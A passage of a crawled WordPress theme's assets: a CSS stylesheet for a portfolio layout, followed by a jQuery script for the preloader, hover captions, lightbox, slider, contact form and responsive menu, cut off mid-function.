body { font: 14px Georgia, "Times New Roman", Times, serif; background:#000; margin: 0; }
strong { font-weight:bold; }
a {-webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
a img {-webkit-transition: none 0s ease 0s; -moz-transition:  none 0s ease 0s; -o-transition:  none 0s ease 0s; transition:  none 0s ease 0s; }
p { line-height:1.5; font-style:italic; padding:14px 40px 0 40px; }
p.small {font-size:12px;}
p.blockquote, blockquote, blockquote p { font-family:Georgia, "Times New Roman", Times, serif; font-style:italic; font-weight:bold; padding:24px 60px 10px 60px; clear:both }
blockquote p { padding: 0; }
.blockquote span {font: 11px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; padding-top:5px; text-transform:uppercase; display:block; letter-spacing:1px; }
a { text-decoration:none; }
a:hover { text-decoration:none; }
em { font-style: italic; }
/* End Typography
--------------------------------------------------------------------------------------------------------*/


/* =Headings
--------------------------------------------------------------------------------------------------------*/
h1, h2, h3, h4 { line-height:1.5; font-family:'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; }
h1, h2, h3, h5, h6 { font-size:18px; font-weight:700; margin:0px 40px 5px 40px; padding-bottom:19px; padding-top:32px; text-transform:uppercase; letter-spacing:2px; display:block }
h3 { font-size: 14px; padding-bottom: 10px;}
h4 {font-size:15px; font-weight:600; padding:14px 40px 0 40px; margin-bottom:-6px; }
h1#logo { position:relative; float:left; margin-top:39px; margin-left:10px; margin-bottom:40px; width:182px; height:21px; z-index:1; padding: 0; border-bottom: none; }
h1#logo a { display:block; width:182px; height:21px; font: 22px 'Open Sans', 'Helvetica Neue', Arial, Helvetica, sans-serif; text-transform: uppercase; letter-spacing: 2px; }
h1#logo a img { max-width: 100%; height: auto; display: block; }
/* End Headings
--------------------------------------------------------------------------------------------------------*/


/* =Main Content
--------------------------------------------------------------------------------------------------------*/
#wrapper { margin-top:0px; width:100%; position:relative; z-index:29; margin:0 auto; margin-bottom:20px; }
.container { padding:0px; width:960px; position:relative; margin:0 auto;}
.col1-3.load-more, .col1-3.load-more-blog { background: url(images/bg-load.png) center 15px no-repeat #f5f5f5; height: auto; padding: 50px 0 15px; cursor: pointer; text-align: center; font-style: italic; }
.col1-1, .image-full { width:940px; margin:10px; height:402px; float:left; }
.col1-1.text-full { height: auto !important; padding-bottom: 30px; }
.image-full { height: auto !important; }
.col1-3 { width:300px; height:402px; margin:10px; float:left; }
.element .col1-3 {width:300px; height:402px; margin:0; float:left; }
.element .col1-3.connect, .map {width:320px; height:402px; margin:0; float:left; }
.col2-3 { width:620px; height:402px; margin:10px; float:left; }
.element .col2-3 {width:640px; height:402px; margin:0; }
.col2-3.post {height:auto; }
.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:616px; }
.white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; margin-top:40px; left:296px; }
.white-bottom:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; position:absolute; top:-24px; margin-left:40px; }
.white-bottom { position:relative; height:246px; }
.format-quote.white-bottom:before, .no-image.white-bottom:before, .format-aside.white-bottom:before, .format-link.white-bottom:before { display: none; }
.blog-no-image.white-bottom { padding-top: 156px; overflow: hidden; }
.post .white-bottom {height:auto; padding-bottom:40px; }
.bottom {position:absolute; bottom:0px; padding-bottom:36px; }
.bottom.right { right: 0; }
.break { height:20px; position:relative; }
.images { display:block; position:relative; }
.overflow {overflow:hidden; height: auto !important; }
.col1-1.text-full { -moz-box-sizing: border-box; box-sizing: border-box; padding: 40px; }
.col1-1.text-full h2, .col1-1.text-full p, .col1-1.text-full h1, .col1-1.text-full ul, .col1-1.text-full ol, .col1-1.text-full h3 { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0;}
.col1-1.text-full h2.the-title {padding-top: 0;}
/* =End Main Content
--------------------------------------------------------------------------------------------------------*/


/* =Twitter
--------------------------------------------------------------------------------------------------------*/
ul.jta-tweet-list li { display:block; min-height:100px; padding:14px 40px 0px 40px; font-style:italic; line-height:1.5 }
ul.jta-tweet-list li a.jta-tweet-link { text-decoration:none; text-transform:none; margin-right:4px; line-height:20px; }
ul.jta-tweet-list li a.jta-tweet-link:hover { text-decoration:none; color:#555; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link { font-size:12px !important; text-decoration:none; padding-top:5px; display:block; }
ul.jta-tweet-list li a.jta-tweet-timestamp-link:hover { text-decoration:none; }
span.jta-tweet-twitter-bird-icon, span.jta-tweet-twitter-bird-icon:hover { display:none }
a.jta-tweet-a { text-decoration:none; }
/* End Twitter
--------------------------------------------------------------------------------------------------------*/


/* =Image Hover
--------------------------------------------------------------------------------------------------------*/
.images img {width:100%; display: block; z-index:9 }

.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; z-index: 9999; pointer-events: none; }
.email {background:url(images/bg-email.png) no-repeat; background-size:24px 24px; }
.xing {background:url(images/bg-xing.png) no-repeat; background-size:24px 24px; }
.google {background:url(images/bg-googleplus.png) no-repeat; background-size:24px 24px; }
.tweat {background:url(images/bg-tweat.png) no-repeat; background-size:24px 24px; } 
.twitter {background:url(images/bg-twitter.png) center no-repeat; background-size:32px 32px; } 
.facebook {background:url(images/bg-facebook.png) no-repeat; background-size:24px 24px; }
.pinterest {background:url(images/bg-pinterest.png) no-repeat; background-size:24px 24px; }
.instagram {background:url(images/bg-instagram.png) no-repeat; background-size:24px 24px; }
.vimeo {background:url(images/bg-vimeo.png) no-repeat; background-size:24px 24px; }
.linkedin {background:url(images/bg-linkedin.png) no-repeat; background-size:24px 24px; }
.skype {background:url(images/bg-skype.png) no-repeat; background-size:24px 24px; }
.dribble {background:url(images/bg-dribble.png) no-repeat; background-size:24px 24px; }
.link {background:url(images/bg-link.png) center no-repeat; background-size:24px 24px; }
.video {background:url(images/bg-video.png) center no-repeat; background-size:24px 24px; }
.bubble {background:url(images/bg-bubble.png) center no-repeat; background-size:24px 24px; }
.quote {background:url(images/bg-heart.png) center no-repeat; background-size:24px 24px; }
.slideshow {background:url(images/bg-slideshow.png) center no-repeat; background-size:28px 15px; }
.aside {background:url(images/bg-aside.png) center no-repeat; background-size:23px 23px; }
.close {background:url(images/bg-close.png) center no-repeat; background-size:18px 18px; }
.icons.close { pointer-events: auto; }

.images .title, .images .subtitle, .images .portfolio-link { z-index:10; position:absolute; top:38px; left:40px; width:auto; font-weight:600; }
.images .subtitle { top: 60px; font-weight: 400; }
.images .portfolio-link { top: 90px; font-weight: 400; }
.title-wrap h3 { font-weight: 600; }
.title-wrap, .subtitle-wrap, .portfolio-link-wrap { overflow: hidden; position: relative; }
.title-wrap h3, .subtitle-wrap p, .portfolio-link-wrap a { overflow: hidden; white-space: nowrap; line-height:32px; text-transform:uppercase; font-family:'Open Sans', Arial, Helvetica, sans-serif; padding:0px; margin: 0; border: none; letter-spacing: 0px;}
.title-wrap h3 span, .subtitle-wrap p span, .portfolio-link-wrap a { padding:5px 8px 6px 8px; -webkit-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); -moz-box-shadow:0 1px 0 rgba(0, 0, 0, 0.05) ; box-shadow:0 1px 0 rgba(0, 0, 0, 0.05); font-style:normal; }
.subtitle-wrap p span {font-size:12px; padding:5px 8px 5px 8px; }
.portfolio-link-wrap a { padding: 0; text-align: left; padding-bottom: 3px; }
.portfolio-link-wrap a span { font-size:11px; padding:5px 8px 10px 8px; }
/* End Image Hover
--------------------------------------------------------------------------------------------------------*/


/* =Lists
--------------------------------------------------------------------------------------------------------*/
ul.list { position:absolute; padding:0 20px 16px 20px; bottom:0 }
ul.list li { line-height:1.5; font-size:22px; font-weight:300; letter-spacing:-1px; width:auto; padding-left:28px; }
ul.check li { background:url(images/bg-check.png) no-repeat 1px 13px; background-size:13px 11px; }
.the-content ul, .the-content ol { padding: 25px 40px; }
pre { font-family: monospace; padding: 25px 40px; }
.the-content p { font-style: normal; }
.the-content ul { list-style: disc; }
.the-content ol { list-style: decimal; }
.the-content ul li, .the-content ol li { padding: 0 0 10px; margin: 0 0 0 40px;}
/* =End Lists
--------------------------------------------------------------------------------------------------------*/


/* =Footer
--------------------------------------------------------------------------------------------------------*/
footer { padding: 0 0 100px; margin-top:20px; position:relative  }
/* End Footer
--------------------------------------------------------------------------------------------------------*/


/* =Social
--------------------------------------------------------------------------------------------------------*/
ul.social { padding-top:37px; margin-bottom:6px; letter-spacing:0; }
.social li { display:inline-block; margin:0px 6px 9px; padding: 0; }
.social li a { display:block; -webkit-transition: all 0.3s ease 0s; -moz-transition: all 0.3s ease 0s; -o-transition: all 0.3s ease 0s; transition: all 0.3s ease 0s; }
ul.social a {text-indent:-9000px; text-decoration:none; height:24px; width:24px;}
/* End Social
--------------------------------------------------------------------------------------------------------*/


/* =Isotope
--------------------------------------------------------------------------------------------------------*/
.isotope-item { z-index: 2; }
.isotope-hidden.isotope-item { pointer-events: none; z-index: 1; }
/**** Isotope CSS3 transitions ****/
.isotope, .isotope .isotope-item { -webkit-transition-duration: 0.8s; -moz-transition-duration: 0.8s; -ms-transition-duration: 0.8s; -o-transition-duration: 0.8s; transition-duration: 0.8s; }
.isotope { -webkit-transition-property: height, width; -moz-transition-property: height, width; -ms-transition-property: height, width; -o-transition-property: height, width; transition-property: height, width; }
.isotope .isotope-item { -webkit-transition-property: -webkit-transform, opacity; -moz-transition-property:    -moz-transform, opacity; -ms-transition-property:     -ms-transform, opacity; -o-transition-property:         top, left, opacity; transition-property:         transform, opacity; }
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition, .isotope.no-transition .isotope-item, .isotope .isotope-item.no-transition { -webkit-transition-duration: 0s; -moz-transition-duration: 0s; -ms-transition-duration: 0s; -o-transition-duration: 0s; transition-duration: 0s; }
/* End: Recommended Isotope styles */

/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling { -webkit-transition: none; -moz-transition: none; -ms-transition: none; -o-transition: none; transition: none; }

#options { width:auto; height:100px; z-index:300; text-align:right;}
#options ul { margin: 0; list-style: none; display:inline-block; padding-top:36px; float:right; margin-right:-7px; }
#options ul > li { padding-bottom: 10px; }
#options li { float: left; position: relative; }
#options li a { font-family: "Open Sans", Arial, Helvetica, sans-serif; font-size:12px; font-weight:normal; text-decoration:none; text-transform:uppercase; display:inline-block; padding:5px 17px;  margin:0px; }

#filters ul { position:absolute; height:auto; width:125px; -webkit-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); box-shadow:0 0px 0px 1px rgba(0, 0, 0, 0.1); padding:5px 15px 9px 15px; top:30px; margin-left:4px; z-index:200; list-style:none; }
#filters ul li { display:block; z-index:191 !important; float:none; padding:0px; margin:0px; position:relative; text-align: left; }
#filters ul li.last { border-bottom:0px; }
#filters ul li a { text-transform: uppercase; position:relative; display:block; width:auto; float:none; padding:8px 0px; margin:0px; z-index:191 !important; text-decoration:none; font-weight:normal; -webkit-transition: all 0.2s ease 0s; -moz-transition: all 0.2s ease 0s; -o-transition: all 0.2s ease 0s; transition: all 0.2s ease 0s; }
#filters ul li a:hover { text-decoration:none; border-bottom:1px solid; }

#filters li ul { display:none; }
#filters ul ul li {position:relative; }
#filters ul ul { top:-7px !important; margin-left:110px; z-index:200; list-style:none; }
/* End Isotope
--------------------------------------------------------------------------------------------------------*/


/* =Backtotop
--------------------------------------------------------------------------------------------------------*/
#backtotop { height:auto; position:fixed; right:30px; bottom:30px; display:none; z-index:30; }
#backtotop ul { padding:15px 0px; }
#backtotop ul li a { background:url(images/bg-up.png) center 48% no-repeat; background-size:22px 15px; display:block; width:50px; height:50px; float:right; right:10px; text-indent:-9000px; -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0.1); box-shadow:0 0 30px rgba(0, 0, 0, 0.1);}
#backtotop ul li a:hover { -webkit-box-shadow:0 0 30px rgba(0, 0, 0, 0); -moz-box-shadow:0 0 30px rgba(0, 0, 0, 0); box-shadow:0 0 30px rgba(0, 0, 0, 0); }
/* End Backtotop
--------------------------------------------------------------------------------------------------------*/

/* =Preloader
--------------------------------------------------------------------------------------------------------*/
#preloader { position: absolute; top: 0; left: 0; right: 0; bottom: 0; z-index: 99999; }
#status { width: 32px; height: 32px; position: absolute; left: 50%; top: 50%; margin: -16px 0 0 -16px; }
.windows8 { position: relative; width: 32px; height: 32px; }
.windows8 .wBall { position: absolute; width: 30px; height: 30px; opacity: 0; -moz-transform: rotate(225deg); -moz-animation: orbit 7.15s infinite; -webkit-transform: rotate(225deg); -webkit-animation: orbit 7.15s infinite; -ms-transform: rotate(225deg); -ms-animation: orbit 7.15s infinite; -o-transform: rotate(225deg); -o-animation: orbit 7.15s infinite; transform: rotate(225deg); animation: orbit 7.15s infinite; }
.windows8 .wBall .wInnerBall { position: absolute; width: 4px; height: 4px; left: 0px; top: 0px; -moz-border-radius: 4px; -webkit-border-radius: 4px; -ms-border-radius: 4px; -o-border-radius: 4px; border-radius: 4px; }
.windows8 #wBall_1 { -moz-animation-delay: 1.56s; -webkit-animation-delay: 1.56s; -ms-animation-delay: 1.56s; -o-animation-delay: 1.56s; animation-delay: 1.56s; }
.windows8 #wBall_2 { -moz-animation-delay: 0.31s; -webkit-animation-delay: 0.31s; -ms-animation-delay: 0.31s; -o-animation-delay: 0.31s; animation-delay: 0.31s; }
.windows8 #wBall_3 { -moz-animation-delay: 0.62s; -webkit-animation-delay: 0.62s; -ms-animation-delay: 0.62s; -o-animation-delay: 0.62s; animation-delay: 0.62s; }
.windows8 #wBall_4 { -moz-animation-delay: 0.94s; -webkit-animation-delay: 0.94s; -ms-animation-delay: 0.94s; -o-animation-delay: 0.94s; animation-delay: 0.94s; }
.windows8 #wBall_5 { -moz-animation-delay: 1.25s; -webkit-animation-delay: 1.25s; -ms-animation-delay: 1.25s; -o-animation-delay: 1.25s; animation-delay: 1.25s; }
@-moz-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -moz-transform: rotate(180deg); -moz-animation-timing-function: ease-out; }
	7% { opacity: 1; -moz-transform: rotate(300deg); -moz-animation-timing-function: linear; -moz-origin: 0%; }
	30% { opacity: 1; -moz-transform: rotate(410deg); -moz-animation-timing-function: ease-in-out; -moz-origin: 7%; }
	39% { opacity: 1; -moz-transform: rotate(645deg); -moz-animation-timing-function: linear; -moz-origin: 30%; }
	70% { opacity: 1; -moz-transform: rotate(770deg); -moz-animation-timing-function: ease-out; -moz-origin: 39%; }
	75% { opacity: 1; -moz-transform: rotate(900deg); -moz-animation-timing-function: ease-out; -moz-origin: 70%; }
	76% { opacity: 0; -moz-transform: rotate(900deg); }
	100% { opacity: 0; -moz-transform: rotate(900deg); }
}
@-webkit-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -webkit-transform: rotate(180deg); -webkit-animation-timing-function: ease-out; }
	7% { opacity: 1; -webkit-transform: rotate(300deg); -webkit-animation-timing-function: linear; -webkit-origin: 0%; }
	30% { opacity: 1; -webkit-transform: rotate(410deg); -webkit-animation-timing-function: ease-in-out; -webkit-origin: 7%; }
	39% { opacity: 1; -webkit-transform: rotate(645deg); -webkit-animation-timing-function: linear; -webkit-origin: 30%; }
	70% { opacity: 1; -webkit-transform: rotate(770deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 39%; }
	75% { opacity: 1; -webkit-transform: rotate(900deg); -webkit-animation-timing-function: ease-out; -webkit-origin: 70%; }
	76% { opacity: 0; -webkit-transform: rotate(900deg); }
	100% { opacity: 0; -webkit-transform: rotate(900deg); }
}
@-ms-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -ms-transform: rotate(180deg); -ms-animation-timing-function: ease-out; }
	7% { opacity: 1; -ms-transform: rotate(300deg); -ms-animation-timing-function: linear; -ms-origin: 0%; }
	30% { opacity: 1; -ms-transform: rotate(410deg); -ms-animation-timing-function: ease-in-out; -ms-origin: 7%; }
	39% { opacity: 1; -ms-transform: rotate(645deg); -ms-animation-timing-function: linear; -ms-origin: 30%; }
	70% { opacity: 1; -ms-transform: rotate(770deg); -ms-animation-timing-function: ease-out; -ms-origin: 39%; }
	75% { opacity: 1; -ms-transform: rotate(900deg); -ms-animation-timing-function: ease-out; -ms-origin: 70%; }
	76% { opacity: 0; -ms-transform: rotate(900deg); }
	100% { opacity: 0; -ms-transform: rotate(900deg); }
}
@-o-keyframes orbit { 
	0% { opacity: 1; z-index: 99; -o-transform: rotate(180deg); -o-animation-timing-function: ease-out; }
	7% { opacity: 1; -o-transform: rotate(300deg); -o-animation-timing-function: linear; -o-origin: 0%; }
	30% { opacity: 1; -o-transform: rotate(410deg); -o-animation-timing-function: ease-in-out; -o-origin: 7%; }
	39% { opacity: 1; -o-transform: rotate(645deg); -o-animation-timing-function: linear; -o-origin: 30%; }
	70% { opacity: 1; -o-transform: rotate(770deg); -o-animation-timing-function: ease-out; -o-origin: 39%; }
	75% { opacity: 1; -o-transform: rotate(900deg); -o-animation-timing-function: ease-out; -o-origin: 70%; }
	76% { opacity: 0; -o-transform: rotate(900deg); }
	100% { opacity: 0; -o-transform: rotate(900deg); }
}
@keyframes orbit { 
	0% { opacity: 1; z-index: 99; transform: rotate(180deg); animation-timing-function: ease-out; }
	7% { opacity: 1; transform: rotate(300deg); animation-timing-function: linear; origin: 0%; }
	30% { opacity: 1; transform: rotate(410deg); animation-timing-function: ease-in-out; origin: 7%; }
	39% { opacity: 1; transform: rotate(645deg); animation-timing-function: linear; origin: 30%; }
	70% { opacity: 1; transform: rotate(770deg); animation-timing-function: ease-out; origin: 39%; }
	75% { opacity: 1; transform: rotate(900deg); animation-timing-function: ease-out; origin: 70%; }
	76% { opacity: 0; transform: rotate(900deg); }
	100% { opacity: 0; transform: rotate(900deg); }
}

.col1-3.blog-preview { height: auto !important; min-height: 402px; }
.col1-3.blog-preview .white-bottom { height: auto !important; min-height: 246px; }
.col1-3.blog-preview .white-bottom p { padding-bottom: 30px; }
.zilla-share > div.fb_edge_widget_with_comment { top: 0 !important; }
/* End Preloader
--------------------------------------------------------------------------------------------------------*/

@media only screen and (-Webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {

	.icons { position:absolute; right:40px; top:40px; height:58px; width:58px; margin-left:0px; }
	.email {background:url(images/bg-email@2x.png) no-repeat; background-size:24px 24px; }
	.xing {background:url(images/bg-xing@2x.png) no-repeat; background-size:24px 24px; }
	.google {background:url(images/bg-googleplus@2x.png) no-repeat; background-size:24px 24px; }
	.tweat {background:url(images/bg-tweat@2x.png) no-repeat; background-size:24px 24px; } 
	.twitter {background:url(images/bg-twitter@2x.png) center no-repeat; background-size:32px 32px; }
	.col1-3.load-more, .col1-3.load-more-blog { background:url(images/bg-load@2x.png) center 15px #f5f5f5 no-repeat; background-size:24px 24px; }
	.facebook {background:url(images/bg-facebook@2x.png) no-repeat; background-size:24px 24px; }
	.pinterest {background:url(images/bg-pinterest@2x.png) no-repeat; background-size:24px 24px; }
	.instagram {background:url(images/bg-instagram@2x.png) no-repeat; background-size:24px 24px; }
	.vimeo {background:url(images/bg-vimeo@2x.png) no-repeat; background-size:24px 24px; }
	.linkedin {background:url(images/bg-linkedin@2x.png) no-repeat; background-size:24px 24px; }
	.skype {background:url(images/bg-skype@2x.png) no-repeat; background-size:24px 24px; }
	.dribble {background:url(images/bg-dribble@2x.png) no-repeat; background-size:24px 24px; }
	.link {background:url(images/bg-link@2x.png) center no-repeat; background-size:24px 24px; }
	.video {background:url(images/bg-video@2x.png) center no-repeat; background-size:24px 24px; }
	.bubble {background:url(images/bg-bubble@2x.png) center no-repeat; background-size:24px 24px; }
	.quote {background:url(images/bg-heart@2x.png) center no-repeat; background-size:24px 24px; }
	.slideshow {background:url(images/bg-slideshow@2x.png) center no-repeat; background-size:28px 15px; }
	.aside {background:url(images/bg-aside@2x.png) center no-repeat; background-size:23px 23px; }
	.close {background:url(images/bg-close@2x.png) center no-repeat; background-size:18px 18px; }
	ul.check li { background:url(images/bg-check@2x.png) no-repeat 1px 13px; }
	#backtotop ul li a { background:url(images/bg-up@2x.png) center 48% no-repeat; background-size:22px 15px; }
	.flex-direction-nav .flex-next {background:url(images/bg-next@2x.png) center no-repeat; background-size:15px 22px; }
	.flex-direction-nav .flex-prev {background:url(images/bg-prev@2x.png) center no-repeat; background-size:15px 22px; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 959px) {
	.container { padding:0px; width:640px; position:relative; }
	.element .col2-3 {width:620px; height:389px; margin:0; float:none; }
	.element .col1-3.white-right {width:620px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.col1-1, .image-full {width:620px; height:auto; }
	.white-right:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:325px; margin-left:40px; left:0; }
	
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:182px; height:21px; z-index:1 }
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; /*position:absolute; top:80px;*/ }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover  { border-bottom:1px solid #000; width:560px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:620px;}
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { border-bottom:1px solid #000; width:560px; padding:20px 30px; text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 52.25%; }
	#options #searchform { display: none; }
	#search-icon { display: none; }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 767px) {
	.container { padding:0px; width:320px; position:relative; }
	.col2-3 { width:300px; height:auto; margin:10px; float:left; }
	.element .col2-3 {width:300px; height:188px; margin:0; float:none; }
	.element .col1-3.white-right, .element .col1-3.white-right2 {width:300px; height:auto; margin:0; float:none; padding-bottom:80px; }
	.element .col1-3.connect, .map {width:300px; height:auto; float:none; }
	.col1-1, .image-full {width:300px; height:auto; }
	.white-right:before, .white-right2:before {content:''; height:0; width:0; border-width:12px 12px 12px 12px; border-style:solid; border-color:rgba(251,251,251,0) rgba(255,255,255,0) rgba(255,255,255,1) rgba(255,255,255,0); position:absolute; top:124px; margin-left:40px; left:0; }
	.white-right2:before {top:313px; }
	
	h1#logo { position:relative; float:left; margin-top:30px; margin-left:10px; margin-bottom:0px; width:174px !important; height:21px !important; z-index:1 }
	h1#logo a { width: 174px !important;}
	#nav-button {display:block; float:right; padding:29px 30px 30px 30px; text-shadow:0 -1px 0 rgba(0, 0, 0, 0.25); width:26px; margin:0 auto; margin-right:10px; cursor:pointer; }
	.nav-bar {background-color:#f5f5f5; border-radius:1px; box-shadow:0 1px 0 rgba(0, 0, 0, 0.25); display:block; width:25px; height:3px; margin:3px auto; }
	#options { display:none; }
	#options ul { padding-top:0px; }
	#options li { float:none; }
	#options li a, #filters ul li a, #filters ul li a:hover { border-bottom:1px solid #000; width:240px; padding:20px 30px; }
	ul#filters { margin:0 10px; width:300px;}
	#filters ul { display: block !important; width: 100%; position: static; padding: 0; margin: 0; background: none; }
	#filters ul li a { text-align:right; }
	
	.col1-1.intro-video .white-right, .col1-1.intro-video { max-height: none !important; }
	.video-container { padding-bottom: 48.25%; }
	li.comment .alignright { clear: left; margin: 0 auto; display: block; float: none; text-align: center; margin-bottom: 15px; }
	h4.specification { display: block; text-align: center; }
	p.when { text-align: center; }
	#backtotop { display: none !important; }
	#options #searchform, div.icons.close, #search-icon { display: none; }
	#options ul > li { padding-bottom: 0; }
	#filters ul { display: block !important; width: 100%; position: static; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://oootttooo.com/wp-content/themes/mf/js/custom.js?ver=5.0.22
body_size: 1661
content:
/*-----------------------------------------------------------------------------------*/
/*	PRELOADER
/*-----------------------------------------------------------------------------------*/
jQuery(window).load(function() { // makes sure the whole site is loaded
	jQuery("#status").fadeOut(); // will first fade out the loading animation
	jQuery("#preloader").delay(350).fadeOut("slow"); // will fade out the white DIV that covers the website.
});
/*-----------------------------------------------------------------------------------*/
/*	IMAGE HOVER
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function($){
 
	 $('.title-wrap, .subtitle-wrap, .portfolio-link-wrap').each(function() {
        $(this).data('wrapping', $(this).width());
        $(this).css('width', 0);
      });

      $('div.images').bind('mouseenter', function() {
        $(this).find('.title-wrap').stop().each(function() {
          $(this).animate({
            width: $(this).data('wrapping')
          }, 400);
        });

        $(this).find('.subtitle-wrap').stop().each(function() {
          $(this).delay(200).animate({
            width: $(this).data('wrapping')
          }, 400);
        });
        
        $(this).find('.portfolio-link-wrap').stop().each(function() {
          $(this).delay(400).animate({
            width: $(this).data('wrapping')
          }, 400);
        });
      });

      $('div.images').bind('mouseleave', function() {
        $(this).delay(400).find('.title-wrap').stop().each(function() {
          $(this).animate({
            width: 0
          }, 400);
        });

        $(this).delay(200).find('.subtitle-wrap').stop().each(function() {
          $(this).animate({
            width: 0
          }, 400);
        });
        
        $(this).find('.portfolio-link-wrap').stop().each(function() {
          $(this).animate({
            width: 0
          }, 400);
        });
      });
      
});
/*-----------------------------------------------------------------------------------*/
/*	FANCYBOX
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function() {

	// initiate fancybox for images
	jQuery("a.popup, a[rel=group]").fancybox({
				closeClick : true,
				 helpers : {
            overlay : {
                locked : false
            }
        }     
		});
	
	
	// initiate fancybox for videos
	jQuery(".video-popup").fancybox({
				'width'				: '70%',
				'height'			: '80%',
				'autoScale'			: false,
				'type'				: 'iframe',
				closeClick : true,
				 helpers : {
            overlay : {
                locked : false
            }
        }     
			});

});
/*-----------------------------------------------------------------------------------*/
/*	FLEXSLIDER
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function(){
	if ( jQuery('.flexslider')[0] ) {
	    jQuery('.flexslider').flexslider({
	    	animation: "slide"
	    });
	}
 });
 /*-----------------------------------------------------------------------------------*/
 /*	CONTACT FORM
 /*-----------------------------------------------------------------------------------*/
 jQuery(document).ready(function($){
 
	 $('#contactform').submit(function(){
	 
	 var action = $(this).attr('action');
	 
	 $("#message").slideUp(750,function() {
	 $('#message').hide();
	 
	 $('#submit').attr('disabled','disabled');
	 
	 $.post(action, {
	 name: $('#name').val(),
	 email: $('#email').val(),
	 comments: $('#comments').val(),
	 check: $('#check').val()
	 },
	 function(data){
	 document.getElementById('message').innerHTML = data;
	 $('#message').slideDown('slow');
	 $('#contactform img.loader').fadeOut('slow',function(){$(this).remove()});
	 $('#submit').removeAttr('disabled');
	 jQuery('#message').has('.error_message').mousemove(function() {
	 jQuery(this).hide();
	 });
	 jQuery('#message').has('#success_page').hover(function() {
	 jQuery(this).show();
	 });
	 jQuery('#message').has('#success_page').mousemove(function() {
	 jQuery(this).show();
	 });
	 
	 }
	 );
	 
	 });
	 
	 return false;
	 
	 });
 
 });
/*-----------------------------------------------------------------------------------*/
/*	RESPONSIVE NAV
/*-----------------------------------------------------------------------------------*/
jQuery(document).ready(function($){
	
	jQuery('#nav-button').click(function() {
	if( jQuery('#options').is(':visible') ){
		jQuery('#options').hide();
	} else {
		jQuery('#options').show();
	}
	});
	
	if ( jQuery(window).width() < 959) {
	jQuery('#options li a').click(function() {
			jQuery('#options').hide();
	});
	}
	
	jQuery(window).resize(function() {
  if ( jQuery(window).width() < 959) {
	jQuery('#options li a').click(function() {
			jQuery('#options').hide();
			jQuery('#nav-button').removeClass('nav-show');
	});
	}
	});
	
	jQuery(window).resize(function() {
  if ( jQuery(window).width() > 959) {
			jQuery('#options').show();
			jQuery('#options li a').click(function() {
			jQuery('#options').show();
	});
	}
	});
	
	$('#search-icon').click(function(){
		if ( $('#searchform').is(':visible') ) {
			$('#filters').fadeTo(300, 1).css("pointer-events","all");
			$('#options #searchform').fadeOut(300);
		} else {
			$('#filters').fadeTo(300, 0).css("pointer-events","none");
			$('#options #searchform').fadeIn(300).css("display","inline-block");
		}
	});
	
});	

jQuery.fn.slideFadeToggle  = function(speed, easing, callback) {
        return this.animate({opacity: 'toggle', height: 'toggle'}, speed, easing, callback);
};

jQuery(document).ready(function($) {	

if( $(window).width() > 960 ){	
$("ul#filters").addClass('desktop').removeClass('mobile');
$("ul#filters.desktop").on('mouseenter', 'li', function() {
			var $this    = $(this),
				$subMenu = $this.children('ul');
			if( $subMenu.length ) $this.addClass('hover');
			$subMenu.hide().stop(true, true).slideFadeToggle(200);
		}).on('mouseleave', 'li', function() {
			$(this).removeClass('hover').children('ul').stop(true, true).fadeOut(50);
		});

$('#filters.desktop li ul').mouseenter(function(){
		$(this).parent().find("a").slice(0,1).addClass("active");
	});
	$('#filters.desktop li ul').mouseleave(function(){
		$(this).parent().find("a").slice(0,1).removeClass("active");
	});
	
$('#filters.desktop li ul ul').mouseenter(function(){
		$(this).parent().find("a").slice(0,1).removeClass("active");
	});
} else {
	$("ul#filters.desktop").off('mouseenter', 'li').off('mouseleave', 'li');
